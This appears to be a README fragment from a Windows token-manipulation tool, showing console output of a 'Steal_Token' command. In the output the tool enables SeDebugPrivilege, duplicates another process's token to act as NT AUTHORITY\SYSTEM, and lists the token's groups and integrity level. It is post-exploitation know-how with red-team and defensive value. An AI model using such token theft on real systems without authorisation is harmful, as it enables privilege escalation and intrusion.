 (Tokens) > Steal_Token 3068
[*] Adjusting Token Privilege
[+] Recieved luid
[*] AdjustTokenPrivilege
[+] Adjusted Privilege: SeDebugPrivilege
[+] Privilege State: SE_PRIVILEGE_ENABLED
[*] Impersonating 3068
[+] Recieved Handle for:  (3068)
[+] Process Handle: 0x0358
[+] Primary Token Handle: 0x02B0
[+] Duplicate Token Handle: 0x0358
[+] Operating as NT AUTHORITY\SYSTEM
(Tokens) > info
[+] User:
S-1-5-21-3921926664-1523352828-2591199799-1111 ELS\Attacker
[+] Owner:
S-1-5-32-544 BUILTIN\Administrators
[+] Enumerated 13 Groups:
S-1-5-21-3921926664-1523352828-2591199799-513 ELS\Domain Users
S-1-1-0 Everyone
S-1-5-32-544 BUILTIN\Administrators
S-1-5-32-555 BUILTIN\Remote Desktop Users
S-1-5-32-545 BUILTIN\Users
S-1-5-14 NT AUTHORITY\REMOTE INTERACTIVE LOGON
S-1-5-4 NT AUTHORITY\INTERACTIVE
S-1-5-11 NT AUTHORITY\Authenticated Users
S-1-5-15 NT AUTHORITY\This Organization
S-1-5-5-0-8815796 NT AUTHORITY\LogonSessionId_0_8815796
S-1-2-0 LOCAL
S-1-18-1 Authentication authority asserted identity
S-1-16-12288 Mandatory Label\High Mandatory Level
[+] Primary Token
[+] TokenElevationTypeFull
[*] Token: Split
[+] ProcessIntegrity: High